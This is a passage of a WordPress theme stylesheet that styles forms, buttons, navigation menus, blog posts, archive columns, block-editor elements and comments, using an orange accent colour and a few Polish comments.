th+th,
td+td {
    border-left: 1px solid #eee;
}

tr:last-child td {
    border-bottom: none;
}

thead {
    vertical-align: bottom;
    white-space: nowrap;
}

th {
    background: #eee;
    border: none;
    font-size: 0.85em;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Forms ------------------------------------- */

fieldset {
    padding: 25px;
    border: 1px solid #ddd;
    border-radius: 3px;
    margin-bottom: 1em;
}

legend {
    padding: 10px 12px;
    background: #f7931d;
    border-radius: 3px;
    font-size: 0.9rem;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
}

label {
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

input,
textarea {
    font-family: inherit;
}

input[type="file"] {
    padding: 12px;
    background: none;
    border: 1px solid #ddd;
    border-radius: 3px;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    width: 100%;
    padding: 16px;
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    border: none;
    color: #333;
    border: 1px solid #ddd;
    background: #fff;
    transition: background-color 0.2s ease-in-out;
    -webkit-appearance: none;
    border-radius: 3px;
}

textarea {
    height: 180px;
    line-height: 140%;
}

/* SEARCH FORM */

.search-form {
    display: flex;
    flex-wrap: wrap;
    margin: -10px -10px 0 0;
}

.search-form .search-field,
.search-form .search-submit {
    margin: 10px 10px 0 0;
}

.search-form .search-field {
    flex: 1;
}

/* Buttons ----------------------------------- */

button,
.button,
.faux-button,
input[type="submit"],
input[type="reset"],
input[type="button"],
:root .wp-block-file .wp-block-file__button,
:root .wp-block-button__link,
input[type="submit"] {
    /* background: #00a0d7; */
    background: #f7931d;
    border: none;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: inherit;
    font-size: 0.9em;
    line-height: 1;
    font-weight: 500;
    margin: 0;
    padding: 16px 20px 15px 20px;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="submit"]+input[type="reset"],
input[type="submit"]+input[type="reset"],
input[type="reset"]+input[type="submit"],
input[type="reset"]+input[type="button"],
input[type="button"]+input[type="button"],
input[type="button"]+input[type="reset"],
input[type="button"]+input[type="submit"] {
    margin-left: 8px;
}

button:hover,
.button:hover,
.faux-button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
    cursor: pointer;
    color: #fff;
    text-decoration: underline;
}

/* -------------------------------------------------------------------------------- */
/*	3.	Structure
/* -------------------------------------------------------------------------------- */

.section {
    position: relative;
}

.section-inner {
    max-width: 106.4rem;
    padding: 0 2rem;
    margin: 0 auto;
    position: relative;
}

.content {
    padding: 0 0 8rem 0;
}

.home .content {
    border-top: none;
}

.separator {
    border-top: 1px solid #dfdfdf;
    margin-bottom: 8rem;
}

/* Color Classes ----------------------------- */

.bg-white {
    background: #fff;
}

.bg-light {
    background: #f1f1f1;
}

.bg-accent {
    /* background: #00a0d7; */
    background: #f7931d;
}

.bg-dark {
    background: #333;
}

/* -------------------------------------------------------------------------------- */
/*	4.	Site Header
/* -------------------------------------------------------------------------------- */

.header {
    padding: 4rem 0;
    position: relative;
}

.header .cover {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.header.bg-image {
    background-size: cover;
    background-position: center;
}

.header.bg-image .cover {
    opacity: 0.65;
}

.header .section-inner {
    display: flex;
    align-items: center;
    width: 100%;
}

.blog-title {
    /* font-size: 1.75em;
    font-weight: 500;
    line-height: 110%;
    margin: 0;
    padding-right: 40px;
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 33.33%; */

    margin: 0;
    padding-right: 40px;
}

.blog-title a {
    color: #fff;
    text-decoration: none;
}

.blog-title img {
    display: block;
    transition: all 0.1s ease-in-out;
}

.logo {
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

/* Search Toggle ----------------------------- */

.nav-toggle,
.search-toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    background: transparent;
    box-shadow: none;
}

.search-toggle {
    /* color: rgba(255, 255, 255, 0.7); */
    /* color: rgba(0, 0, 0, 0.7); */
    color: #252159;
    display: block;
    font-size: 16px;
    margin: 0 0 0 10px;
}

.search-toggle:hover,
.search-toggle.active {
    /* color: #fff; */
    color: rgba(0, 0, 0, 0.5);
    cursor: pointer;
}

/* Header Search ----------------------------- */

.header-search {
    background: #fff;
    border-bottom: 1px solid #eee;
}

.header-search .search-field {
    display: block;
    width: 100%;
    margin: 0;
    padding: 45px 0;
    border: none;
    background: none;
    font-family: inherit;
    font-size: 1.5em;
    font-style: italic;
    position: relative;
    color: #333;
}

.header-search .search-field:focus {
    outline: none;
}

.header-search button.screen-reader-text:focus {
    left: auto;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

/* -------------------------------------------------------------------------------- */
/*	5.	Navigation
/* -------------------------------------------------------------------------------- */

.main-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    /* margin: -10px 48px 0 calc(33.33% - 30px); */
    float: none;
}

ul.main-menu {
    margin: 0 0 0 auto;
}

.main-menu li {
    margin: 0;
    position: relative;
}

.main-menu>li {
    margin: 0 0 0 20px;
}

.main-menu a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 400;
}

.main-menu a:hover {
    text-decoration: underline;
}

.main-menu>li>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888;
    padding: 0.8rem 0;
}

.main-menu>li.menu-item-has-children>a {
    padding-right: 14px;
}

.main-menu>li.menu-item-has-children:after {
    content: "";
    display: block;
    border: 4px solid transparent;
    /* border-top-color: rgba(0, 0, 0, 0.7); */
    border-top-color: #888;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
}

.main-menu a:hover,
.main-menu>li.menu-item-has-children:hover>a,
.main-menu .current_menu_item>a,
.main-menu .current_page_item>a {
    color: #111;
    text-decoration: none;
}

.main-menu>li.menu-item-has-children:hover:after {
    /* border-top-color: #fff; */
    border-top-color: rgba(0, 0, 0, 0.7);
}

/* Distinction --------------------------------- */

.main-menu>li.distinction>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888888;
    padding: 0.8rem 2rem;
    background: #f7931d;
    background: #f5f5f5;
    background: #fff;
    border: 1px solid #dfdfdf;
    border-radius: 0.5rem;
}

.main-menu>li.distinction>a:hover {
    color: #111;
    border: 1px solid #111;
}

/* Sub Menus --------------------------------- */

.main-menu ul {
    display: block;
    list-style: none;
    margin: 0;
    opacity: 0;
    padding-top: 15px;
    position: absolute;
    left: -9999px;
    top: 30px;
    transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
    z-index: 999;
}

.main-menu>li>ul:before {
    content: "";
    display: block;
    position: absolute;
    z-index: 1000;
    top: 1px;
    left: 50%;
    margin-left: -7px;
    border: 7px solid transparent;
    border-bottom-color: #f5f5f5;
}

.main-menu ul .menu-item-has-children::after {
    content: "";
    display: block;
    border: 5px solid transparent;
    border-left-color: rgba(255, 255, 255, 0.4);
    position: absolute;
    z-index: 1001;
    right: 10px;
    top: 50%;
    margin-top: -5px;
}

.main-menu ul .menu-item-has-children:hover::after {
    border-left-color: #252159;
    right: -10px;
}

.main-menu ul li {
    width: 220px;
    background: #f5f5f5;
    text-align: center;
}

.main-menu ul li:first-child {
    border-radius: 3px 3px 0 0;
}

.main-menu ul li:last-child {
    border-radius: 0 0 3px 3px;
}

.main-menu ul a {
    display: block;
    padding: 10px 20px;
    line-height: 130%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.075);
    font-size: 1.4rem;
    color: #888;
}

.main-menu ul a:hover {
    color: #111;
}

.main-menu ul>li:last-child>a {
    border-bottom-width: 0;
}

.main-menu>li:hover>ul {
    opacity: 1;
    left: 50%;
    margin-left: -110px;
    top: 20px;
}

/* Deep Down --------------------------------- */

.main-menu ul ul {
    padding-top: 0;
    top: 10px;
}

.main-menu ul ul li {
    background: #333;
}

.main-menu ul ul .menu-item-has-children:hover::after {
    border-left-color: #333;
}

.main-menu ul ul ul li {
    background: #444;
}

.main-menu ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #444;
}

.main-menu ul ul ul ul li {
    background: #555;
}

.main-menu ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #555;
}

.main-menu ul ul ul ul ul li {
    background: #f0f1f2;
}

.main-menu ul ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #666;
}

.main-menu li>ul>li:hover>ul {
    opacity: 1;
    top: 0;
    left: 220px;
    margin-left: 0;
}

/* -------------------------------------------------------------------------------- */
/*	6.	Blog
/* -------------------------------------------------------------------------------- */

.post {
    position: relative;
    max-width: 60rem;
    /* padding-left: 33.33%; */
    /* padding: 0 16.66665%; */
    margin: 0 auto;
}

.post+.post,
.infinite-wrap {
    margin-top: 80px;
}

/* Featured Media ---------------------------- */

/* .featured-media {
    margin-bottom: 40px;
}

.posts .featured-media {
    margin-bottom: 30px;
} */

.featured-media a {
    display: block;
}

.featured-media img {
    width: 100%;
    display: block;
    border-radius: 3px;
}

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.top-old {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

.top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: -1;
    display: block;
    width: 110%;
    height: 110%;
    /* background-image: url('http://666a658c624a3c03a6b2-25cda059d975d2f318c03e90bcf17c40.r92.cf1.rackcdn.com/unsplash_527bf56961712_1.JPG'); */
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(40px);
    -moz-filter: blur(40px);
    -o-filter: blur(40px);
    -ms-filter: blur(40px);
    filter: blur(40px);
}

.featured-media-old {
    width: 100%;
    height: 100%;
}

.featured-media-old img {
    display: block;
    margin: 4rem auto;
}

.ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 2rem 0;
    margin: 0 auto;
}

/* Post Header ------------------------------- */

.post-header {
    margin-bottom: 20px;
}

.post-title {
    font-size: 6.4rem;
    line-height: 120%;
    font-weight: 500;
    letter-spacing: -0.025em;
    text-align: center;
    margin: 0;
    text-transform: uppercase;
    word-break: break-word;
    -ms-word-break: break-word;
}

.post-title a {
    color: inherit;
    text-decoration: none;
}

.post-title a:hover {
    text-decoration: underline;
}

/* Post Meta --------------------------------- */

.post-meta {
    position: absolute;
    left: 0;
    top: 10px;
}

.sticky {}

.post-meta p {
    color: #757575;
    font-size: 0.95em;
    line-height: 1;
    margin: 0;
    padding-left: 26px;
    position: relative;
}

.post-meta p+p {
    margin-top: 13px;
}

.post-meta p .fa {
    position: absolute;
    top: -2px;
    left: 0;
}

.post-meta a {
    color: #757575;
    text-decoration: none;
}

.post-meta a:hover {
    color: #454545;
}

/* -------------------------------------------------------------------------------- */
/*	7.	Post Formats
/* -------------------------------------------------------------------------------- */

/* Format: Aside ----------------------------- */

.posts .format-aside .post-content {
    font-size: 1.1em;
}

/* -------------------------------------------------------------------------------- */
/*	8.	Single post
/* -------------------------------------------------------------------------------- */

.single .post-header {
    margin-bottom: 35px;
}

.single .post-title {
    font-size: 6.4rem;
}

/* Page Links -------------------------------- */

.page-links {
    display: inline-block;
    background: #eaeaea;
    border-radius: 3px;
    line-height: 1;
    margin-top: 40px;
    overflow: hidden;
    font-size: 0.9em;
}

.page-links>span,
.page-links>a {
    display: inline-block;
    padding: 18px 20px;
    border-left: 1px solid #dadada;
    font-weight: 500;
    color: #757575;
}

.page-links span.title {
    border-left: 0;
    background: none;
}

.page-links>span {
    background: #dadada;
}

.page-links a:hover {
    background: #f7931d;
    color: #fff;
}

/* Post Meta Bottom -------------------------- */

.post-meta.bottom {
    margin-top: 40px;
    position: static;
}

/* Post Navigation --------------------------- */

.post-navigation {
    margin-top: 80px;
}

.post-navigation a {
    /* color: #333; */
    display: block;
    float: left;
    text-decoration: none;
    width: 47.5%;
}

.post-navigation a:hover {
    text-decoration: underline;
}

.post-navigation .next-post {
    float: right;
}

.post-navigation .next-post p,
.post-navigation .next-post h4 {
    text-align: right;
}

.post-navigation p {
    margin-bottom: 8px;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #999;
}

.post-navigation h4 {
    font-size: 1.15em;
    line-height: 125%;
    font-weight: 500;
    margin: 0;
}

/* -------------------------------------------------------------------------------- */
/*	9.	Blocks
/* -------------------------------------------------------------------------------- */

/* Block: Base Margins ----------------------- */

:root *[class*="_inner-container"]>*:first-child {
    margin-top: 0;
}

:root *[class*="_inner-container"]>*:last-child {
    margin-bottom: 0;
}

.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-calendar,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-file,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-search,
.wp-block-social,
.wp-block-tag-cloud,
.wp-block-verse,
.wp-block-video {
    margin-bottom: 30px;
    margin-top: 30px;
}

/* Block Editor Colors ----------------------- */

:root .has-background {
    background-color: #333;
}

:root .has-accent-color {
    color: #f7931d;
}

:root .has-accent-background-color {
    background-color: #f7931d;
}

:root .has-black-color {
    color: #333;
}

:root .has-black-background-color {
    background-color: #333;
}

:root .has-dark-gray-color {
    color: #555;
}

:root .has-dark-gray-background-color {
    background-color: #555;
}

:root .has-medium-gray-color {
    color: #777;
}

:root .has-medium-gray-background-color {
    background-color: #777;
}

:root .has-light-gray-color {
    color: #999;
}

:root .has-light-gray-background-color {
    background-color: #999;
}

:root .has-white-color {
    color: #fff;
}

:root .has-white-background-color {
    background-color: #fff;
}

/* Block Editor Font Sizes ------------------- */

:root .has-small-font-size {
    font-size: 0.842em;
}

:root .has-regular-font-size,
:root .has-normal-font-size {
    font-size: 1em;
}

:root .has-large-font-size,
:root .has-larger-font-size {
    line-height: 1.5;
}

:root .has-large-font-size {
    font-size: 1.33em;
}

:root .has-larger-font-size {
    font-size: 1.5em;
}

/* Block: Audio ------------------------------ */

.wp-block-audio audio {
    width: 100%;
}

/* Block: Button ----------------------------- */
/* Block: Column ----------------------------- */

.wp-block-column {
    /* padding: 0 5px; */
    padding: 0;
}

/* Block: Cover Image ------------------------ */

.wp-block-cover,
.wp-block-cover-image {
    color: #fff;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image>h2 {
    font-size: 1.25em;
    font-weight: 400;
}

/* Block: File ------------------------------- */

.post-content .wp-block-file {
    align-items: center;
    background: rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
    padding: 20px;
}

.post-content .wp-block-file a:not(.wp-block-file__button) {
    font-weight: 400;
    text-decoration: none;
}

.post-content .wp-block-file__button {
    font-weight: 700;
    flex-shrink: 0;
}

/* Block: Gallery ---------------------------- */

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    margin: 0;
    padding-bottom: 10px;
}

.post-content .wp-block-gallery.alignfull {
    padding: 0 8px;
}

.post-content ul.wp-block-gallery:not(.alignfull):not(.alignwide) {
    margin-left: 0;
}

.post-content ul.wp-block-gallery>li:last-child {
    margin-bottom: 16px;
}

/* Block: Image ------------------------------ */
/* Block: Media and Text --------------------- */

.wp-block-media-text__content>*:first-child {
    margin-top: 0;
}

.wp-block-media-text__content>*:last-child {
    margin-bottom: 0;
}

/* Block: Pullquote -------------------------- */

.wp-block-pullquote,
.wp-block-pullquote blockquote {
    background: none;
    border: none;
    padding: 0;
}

.wp-block-pullquote blockquote {
    margin: 0;
}

.wp-block-pullquote blockquote:before {
    content: none;
}

/* STYLE: SOLID COLOR */

.wp-block-pullquote.is-style-solid-color.has-background {
    padding: 30px;
}

/* Block: Quote ------------------------------ */

.post-content .wp-block-quote.is-large,
.post-content .wp-block-quote.is-style-large {
    margin: 2.5em 0;
    padding: 30px 30px 30px 90px;
}

.post-content blockquote p:last-child {
    margin-bottom: 0;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 1.5em;
    line-height: 1.5;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
    font-size: 0.9em;
    text-align: inherit;
}

/* Block: Separator -------------------------- */

hr.is-style-wide,
hr.is-style-dots {
    width: 100%;
}

/* Block: Table ------------------------------ */

.wp-block-calendar table {
    font-family: inherit;
    margin-bottom: 0;
}

.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
}

/* -------------------------------------------------------------------------------- */
/*	10.	Entry Content
/* -------------------------------------------------------------------------------- */

.post-content>*:first-child {
    margin-top: 0;
}

.post-content>*:last-child {
    margin-bottom: 0;
}

/* Post Content Media ------------------------ */

.post-content img {
    border-radius: 3px;
}

.wp-caption {
    margin-bottom: 1em;
}

.wp-caption img {
    display: block;
}

/* Alignment Classes ------------------------- */

.alignnone,
.alignleft,
.alignright,
.aligncenter {
    max-width: 100%;
}

.alignnone,
.aligncenter,
.alignwide,
.alignfull {
    margin: 2.5em auto;
}

/* .alignfull {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    text-align: center;
}

.alignfull img {
    width: 100%;
} */

/* .alignwide {
    margin: 32px calc(25% - 25vw);
    max-width: 900px;
    width: 100vw;
} */

/* .alignwide img {
    max-width: 1024px;
} */

.alignwide,
.alignfull {
    padding: 0 2rem;
    margin: 2rem calc(50% - 50vw);
    /* max-width: calc(100vw - 4rem);
    width: calc(100vw - 4rem); */
    max-width: 100vw;
    width: 100vw;
}

.limitwide {
    padding: 0;
    margin: 2rem auto;
    max-width: 1024px;
    max-width: 1024px;
}

.limitwide-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    /* font-size: 6rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 6rem);
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
}

/* .shadow {
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
} */

.shadow .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.shadow .featured-media {
    padding: 0;
    margin: 0;
}

.shadow .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.shadow .post-title {
    font-size: 2.5rem;
}

.shadow .post-content {
    padding: 0 4rem 4rem 4rem;
}

.shadow .post-content p {
    font-size: 1.8rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.shadow .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.shadow .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.shadow .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.align-button-center {
    display: block;
    margin: 32px auto 0 auto;
    text-align: center;
}

.buttoncenter {
    display: block;
    margin: 0 auto;
}

.top {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

/* Archive Column */

.light-gray-bg {
    background: #f5f5f5;
    padding: 8rem 2rem;
}

.archive-columns {
    /* display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    align-content: space-between; */

    display: flex;
    display: -webkit-flex;
    display: -moz-flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;

    gap: 2em;

}

.archive-columns .archive-column {
    /* flex-basis: calc(25% - 1.5em);
    max-width: calc(25% - 1.5em); */
    flex-grow: 0;
    margin: 0;
}

@media (max-width: 599px) {
    .archive-columns .archive-column {
        flex-basis: 100% !important
    }
}

@media (min-width: 600px) and(max-width: 781px) {
    .archive-columns .archive-column {
        flex-basis: calc(50% - 1em) !important;
    }
}

@media (min-width: 782px) {
    .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

@media (min-width: 1024px) {
    .archive-columns .archive-column {
        flex-basis: calc(25% - 1.5em) !important;
    }

    .home .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

.archive-column {
    position: relative;
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
}

.archive-column .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.archive-column .featured-media {
    padding: 0;
    margin: 0;
}

.archive-column .featured-media img {
    display: block;
    /* margin: 4rem auto; */
    margin: 0 auto;
}

/* początek */

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.archive-column .top-old {
    padding: 0;
    margin: 0;
    width: 100%;
}

.archive-column .top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.archive-column .top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: 0;
    display: block;
    width: 110%;
    height: 110%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -o-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
}

.archive-column .featured-media-old {
    width: 100%;
    height: 100%;
}

.archive-column .featured-media-old img {
    display: block;
    margin: 0 auto;
}

.archive-column .ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.archive-column .ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.archive-column .ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 1rem 0;
    margin: 0 auto;
}

.testowa {
    position: relative;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(0px);
    -moz-filter: blur(0px);
    -o-filter: blur(0px);
    -ms-filter: blur(0px);
    filter: blur(0px);
}

/* koniec */

.archive-column .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.archive-column .post-title {
    font-size: 2.5rem;
    font-size: 2.2rem;
    text-align: left;
}

.archive-column .post-content {
    padding: 0 4rem 4rem 4rem;
}

.archive-column .post-content p {
    font-size: 1.8rem;
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.archive-column .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.archive-column .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.archive-column .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.read-more {
    padding-left: 0.5rem;
    font-weight: 400;
}

.wp-block-button a:hover {
    background: #111;
}

/* .alignwide {
    margin: 32px calc((640px - 900px) / 2);
    max-width: 900px;
    width: 900px;
} */

@media (min-width: 1064px) {
    .alignwide {
        padding: 0;
        margin: 2rem calc((600px - 1024px) / 2);
        max-width: 1024px;
        width: 1024px;
    }
}

/* .full-width-container {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.full-width {
    max-width: 1480px;
    margin: 0 auto;
} */

.alignleft,
.alignright {
    margin-bottom: 1em;
    max-width: 45%;
}

.alignleft {
    float: left;
    margin-right: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
}

.aligncenter,
.aligncenter img {
    margin-left: auto;
    margin-right: auto;
}

.textalignleft {
    text-align: left;
}

.textalignright {
    text-align: right;
}

.textaligncenter {
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	11.	Comments
/* -------------------------------------------------------------------------------- */

.comments-section {
    padding: 80px 0;
    background: #fff;
    border-top: 1px solid #eee;
}

.comments-container,
.comment-respond {
    padding-left: 33.33%;
    position: relative;
}

.comments-title-container,
.comment-reply-title {
    position: absolute;
    top: 0;
    left: 0;
}

.comments-title,
.comment-reply-title {
    color: #333;
    font-size: 1.25em;
    font-weight: 500;
    margin: 0;
}

.comments-subtitle a {
    text-decoration: none;
}

.comments-subtitle a:hover {
    text-decoration: underline;
}

/* Comment List ------------------------------ */

.commentlist {
    counter-reset: li;
    list-style: none;
    margin: 0;
}

.commentlist .children {
    list-style: none;
    margin: 0 0 0 7%;
}

div.comment,
.commentlist+.pingbacks {
    margin-top: 40px;
    border-top: 1px solid #eee;
    padding-top: 40px;
    position: relative;
}

li.comment {
    position: relative;
    margin: 0;
}

.comment-header h4:before {
    content: counter(li);
    counter-increment: li;
    width: 25px;
    color: #dadada;
    text-align: right;
    position: absolute;
    top: 0;
    left: -45px;
}

.commentlist>li.comment:first-child>div.comment:first-child {
    border: none;
    margin: 0;
    padding: 0;
}

.comment-inner {
    margin-left: 80px;
}

.comment-awaiting-moderation {
    display: inline-block;
    padding: 5px 10px;
    background: #eee;
    border-radius: 3px;
    font-size: 0.8em;
    font-style: italic;
    color: #666;
}

/* Comment Header */

.comment-header {
    margin-bottom: 20px;
    position: relative;
}

.comment-header h4,
.comment-meta {
    display: inline;
}

.comment-header h4 {
    font-size: 1.25em;
    margin: 0;
}

.comment-header h4 a {
    color: #333;
    text-decoration: none;
}

.comment-header h4 a:hover {
    color: #f7931d;
}

.comment-meta {
    color: #999;
    margin-left: 5px;
    font-size: 13px;
}

.comment-meta a {
    color: inherit;
    text-decoration: none;
}

.comment-meta a:hover {
    color: #666;
}

.bypostauthor .post-author-text {
    display: inline;
}

.post-author-text span {
    color: #ccc;
    margin: 0 8px 0 5px;
}

/* Comment Actions */

.comment-actions {
    margin-top: 20px;
}

.comment-actions p {
    display: inline;
    font-size: 0.9em;
    font-weight: 500;
    color: #757575;
}

.comment-actions p+p {
    margin-left: 20px;
}

.comment-actions span {
    font-size: 0.9em;
    margin-right: 6px;
}

.comment-actions a {
    color: #f7931d;
    text-decoration: none;
}

.comment-actions a:hover {
    text-decoration: underline;
}

/* Pingbacks --------------------------------- */

.pingbacks-title {
    margin-bottom: 20px;
    font-weight: 500;
}

.pingbacklist {
    list-style: none;
    margin: 0;
}

.pingbacklist li {
    line-height: 120%;
    margin: 0;
}

.pingbacklist li+li {
    margin-top: 15px;
}

.pingbacklist a {
    text-decoration: none;
}

.pingbacklist a:hover {
    text-decoration: underline;
}

/* Comment Navigation ------------------------ */

.comments-nav {
    margin-top: 60px;
    font-size: 0.9em;
}

.comments-nav a {
    color: #757575;
}

.comments-nav a:hover {
    color: #f7931d;
}

/* -------------------------------------------------------------------------------- */
/*	12.	Respond
/* -------------------------------------------------------------------------------- */

.comments-container+.comment-respond {
    margin-top: 80px;
    border-top: 1px solid #eee;
    padding-top: 80px;
}

.comments-container+.comment-respond .comment-reply-title {
    top: 80px;
}

/* In Commentlist ---------------------------- */

.commentlist .comment-respond {
    padding: 0;
    margin-top: 40px;
}

.commentlist .comment-reply-title {
    position: static;
    margin-bottom: 15px;
}

#cancel-comment-reply-link {
    font-size: 0.9rem;
    font-weight: 400;
    font-style: italic;
    margin-left: 5px;
    text-decoration: none;
}

#cancel-comment-reply-link:hover {
    text-decoration: underline;
}

.comment-form p.logged-in-as {
    margin-bottom: 40px;
    color: #666;
}

.comment-form p.logged-in-as a {
    color: inherit;
    text-decoration: none;
}

.comment-form p.logged-in-as a:hover {
    text-decoration: underline;
}

/* No Comments ------------------------------- */

.no-comments {
    font-size: 1.25em;
    font-style: italic;
    text-align: center;
    color: #757575;
}

.comments-container+.no-comments {
    margin-top: 40px;
}

/* Comment Form ------------------------------ */

.comment-form p {
    margin-bottom: 30px;
}

.comment-form .form-submit {
    margin-bottom: 0;
}

.comment-form-author,
.comment-form-email {
    width: 47.5%;
    float: left;
}

.comment-form-author {
    margin-right: 5%;
}

.comment-form label {
    display: block;
    margin-bottom: 8px;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

.comment-form input[type="checkbox"]+label {
    display: inline;
    font-weight: 400;
    margin: 0 0 0 5px;
}

.comment-form label .required {
    margin-left: 2px;
    color: red;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    display: block;
    width: 100%;
    padding: 16px;
    margin: 0;
    border-radius: 3px;
    background: #f1f1f1;
    border: none;
    font-family: inherit;
    font-size: 0.95em;
    color: #333;
    -webkit-appearance: none;
}

.comment-form textarea {
    height: 200px;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
    outline: none;
    background: #e1e1e1;
}

/* Jetpack Subscription Checkboxes */

.comment-form p.comment-subscription-form {
    margin: 30px 0 0;
}

.comment-form p.comment-subscription-form+p.comment-subscription-form {
    margin: 10px 0 0;
}

